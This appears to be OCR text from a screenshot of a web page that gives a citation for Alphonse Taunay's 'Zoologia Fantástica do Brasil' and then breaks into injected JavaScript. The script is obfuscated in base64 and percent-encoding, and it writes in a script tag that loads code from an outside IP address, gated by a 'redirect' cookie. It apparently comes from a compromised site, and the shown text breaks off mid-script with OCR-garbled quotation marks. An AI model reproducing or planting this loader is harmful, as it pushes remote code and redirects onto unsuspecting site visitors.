
TAUNAY, Alphonse. Zoologia Fantástica do
Brasil
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var